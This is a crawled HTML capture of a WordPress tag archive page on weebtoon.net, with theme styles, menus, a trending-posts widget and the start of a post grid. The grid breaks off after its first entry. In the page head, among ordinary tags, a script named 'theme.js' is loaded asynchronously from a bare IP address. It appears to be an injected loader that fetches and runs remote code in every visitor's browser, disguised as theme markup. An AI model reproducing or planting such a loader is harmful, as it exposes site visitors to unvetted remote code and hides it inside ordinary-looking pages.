

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weebtoon.net/tag/platform-that-is-both/
body_size: 11025
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>
	<meta name="google-site-verification" content="prZAfC-V3OB-w0PAF8dzaH9KqG-CoqKxP0u2csUldkU" />

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>platform that is both - weebtoon</title><link rel="preload" as="font" href="https://weebtoon.net/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.2" type="font/woff2" crossorigin="anonymous" />
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="platform that is both - weebtoon" />
<meta property="og:url" content="https://weebtoon.net/tag/platform-that-is-both/" />
<meta property="og:site_name" content="weebtoon" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="platform that is both - weebtoon" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://weebtoon.net/#person","name":"Admin"},{"@type":"WebSite","@id":"https://weebtoon.net/#website","url":"https://weebtoon.net","name":"Admin","publisher":{"@id":"https://weebtoon.net/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://weebtoon.net/tag/platform-that-is-both/#webpage","url":"https://weebtoon.net/tag/platform-that-is-both/","name":"platform that is both - weebtoon","isPartOf":{"@id":"https://weebtoon.net/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="weebtoon &raquo; Feed" href="https://weebtoon.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="weebtoon &raquo; Comments Feed" href="https://weebtoon.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="weebtoon &raquo; platform that is both Tag Feed" href="https://weebtoon.net/tag/platform-that-is-both/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://weebtoon.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://weebtoon.net/wp-content/themes/smart-mag/style.css?ver=7.1.1' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #00789a;
--c-main-rgb: 0,120,154;
--text-font: "Libre Franklin", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Libre Franklin", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--text-h-font: var(--h-font);
--title-size-m: 19px;
--main-width: 1170px;
--c-p-meta-icons: var(--c-main); }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-mid { --head-h: 100px; border-top-width: 4px; border-top-color: var(--c-main); }
.smart-head-main .smart-head-bot { border-top-width: 1px; }
.navigation-main .menu > li > a { font-size: 14px; }
.navigation-main { --nav-items-space: 16px; }
.s-light .navigation { --c-nav-blip: #9b9b9b; }
.smart-head-mobile .smart-head-mid { border-top-width: 4px; border-top-color: var(--c-main); }
.navigation-small .menu > li > a { letter-spacing: -0.01em; }
.smart-head-main .offcanvas-toggle { transform: scale(0.85); }
.main-footer .upper-footer { background-color: #00171e; }
.main-footer .lower-footer { background-color: #000f16; }
.l-post { --media-radius: 3px; }
.cat-labels .category { font-size: 10px; border-radius: 2px; }
.cat-labels-overlay { margin-top: 6px; margin-left: 6px; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-weight: 500; }
.the-post-header .post-meta .post-title { line-height: 1.2; }
.site-s-light .entry-content { color: #2d2d2d; }
.post-share-b .service { line-height: 36px; background-color: var(--c-main); }
@media (min-width: 1200px) { .s-head-modern-a .post-title { font-size: 39px; } }
@media (min-width: 940px) and (max-width: 1200px) { .navigation-main .menu > li > a { font-size: calc(10px + (14px - 10px) * .7); } }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://weebtoon.net/wp-content/themes/smart-mag/css/lightbox.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://weebtoon.net/wp-content/themes/smart-mag/css/icons/icons.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://weebtoon.net/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A400%2C500%2C600%2C700%7CInter%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://weebtoon.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://weebtoon.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://weebtoon.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weebtoon.net/wp-json/wp/v2/tags/103" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weebtoon.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://weebtoon.net/wp-content/uploads/2022/10/cropped-weebtoon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://weebtoon.net/wp-content/uploads/2022/10/cropped-weebtoon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://weebtoon.net/wp-content/uploads/2022/10/cropped-weebtoon-180x180.png" />
<meta name="msapplication-TileImage" content="https://weebtoon.net/wp-content/uploads/2022/10/cropped-weebtoon-270x270.png" />


</head>

<body class="archive tag tag-platform-that-is-both tag-103 wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar has-lb has-lb-sm layout-normal elementor-default elementor-kit-8">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-menu" class="mobile-menu"><li id="menu-item-4792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4792"><a href="https://weebtoon.net/">Home</a></li>
<li id="menu-item-4779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4779"><a href="https://weebtoon.net/category/business/">Business</a></li>
<li id="menu-item-4781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4781"><a href="https://weebtoon.net/category/education/">Education</a></li>
<li id="menu-item-4782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4782"><a href="https://weebtoon.net/category/entertainment/">Entertainment</a></li>
<li id="menu-item-4785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4785"><a href="https://weebtoon.net/category/home-garden/">Home &amp; Garden</a></li>
<li id="menu-item-4786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4786"><a href="https://weebtoon.net/category/life-style/">Life Style</a></li>
<li id="menu-item-4787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4787"><a href="https://weebtoon.net/category/news/">News</a></li>
<li id="menu-item-4789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4789"><a href="https://weebtoon.net/category/sports/">Sports</a></li>
<li id="menu-item-4790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4790"><a href="https://weebtoon.net/category/technology/">Technology</a></li>
<li id="menu-item-4791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4791"><a href="https://weebtoon.net/category/travel/">Travel</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/best-name-card-qr-code-generator-create-smart-business-cards-instantly/" class="image-link media-ratio ar-bunyad-thumb" title="Best Name Card QR Code Generator: Create Smart Business Cards Instantly"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2026/01/Code-4-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2026/01/Code-4-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2026/01/Code-4-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2026/01/Code-4-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2026/01/Code-4.jpg 750w" data-sizes="(max-width: 107px) 100vw, 107px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoon.net/best-name-card-qr-code-generator-create-smart-business-cards-instantly/">Best Name Card QR Code Generator: Create Smart Business Cards Instantly</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-23T08:35:55+00:00">January 23, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/read-manhaw/" class="image-link media-ratio ar-bunyad-thumb" title="Read Manhaw"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw.jpg 750w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="read manhaw"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoon.net/read-manhaw/">Read Manhaw</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-05T10:02:40+00:00">January 5, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/the-importance-of-a-good-onboarding-process/" class="image-link media-ratio ar-bunyad-thumb" title="The importance of a good onboarding process"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1.jpg 750w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="onboarding"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoon.net/the-importance-of-a-good-onboarding-process/">The importance of a good onboarding process</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-09T14:15:08+00:00">December 9, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart">
	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://weebtoon.net/" title="weebtoon" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://weebtoon.net/wp-content/uploads/2022/10/webtoon.net_.png" class="logo-image logo-image-dark" alt="weebtoon" width="544" height="100"/><img src="https://weebtoon.net/wp-content/uploads/2022/10/webtoon.net_.png" class="logo-image" alt="weebtoon" width="544" height="100"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
					<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-4831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4831"><a href="https://weebtoon.net/contact-us/">Contact Us</a></li>
</ul>		</nav>
	</div>

<span class="h-date">
	Saturday, January 24</span>
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4792"><a href="https://weebtoon.net/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-25 menu-item-4779"><a href="https://weebtoon.net/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-27 menu-item-4781"><a href="https://weebtoon.net/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-4782"><a href="https://weebtoon.net/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-4785"><a href="https://weebtoon.net/category/home-garden/">Home &amp; Garden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-32 menu-item-4786"><a href="https://weebtoon.net/category/life-style/">Life Style</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-4787"><a href="https://weebtoon.net/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-4789"><a href="https://weebtoon.net/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-4790"><a href="https://weebtoon.net/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-4791"><a href="https://weebtoon.net/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://weebtoon.net/" title="weebtoon" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://weebtoon.net/wp-content/uploads/2022/10/webtoon.net_.png" class="logo-image logo-image-dark" alt="weebtoon" width="544" height="100"/><img src="https://weebtoon.net/wp-content/uploads/2022/10/webtoon.net_.png" class="logo-image" alt="weebtoon" width="544" height="100"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://weebtoon.net/"><span>Home</span></a></span><span class="delim">&raquo;</span><span class="current">Posts Tagged &quot;platform that is both&quot;</span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Browsing: <span>platform that is both</span>				</h1>
						
					
							
					<section class="block-wrap block-grid mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/how-to-buy-bitcoin-on-etoro/" class="image-link media-ratio ratio-16-9" title="How to buy Bitcoin on eToro"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2023/04/ccccccccccccccccc-12-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2023/04/ccccccccccccccccc-12-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2023/04/ccccccccccccccccc-12-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2023/04/ccccccccccccccccc-12-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2023/04/ccccccccccccccccc-12.jpg 750w" data-sizes="(max-width: 368px) 100vw, 368px"></span></a>			
			
			
							
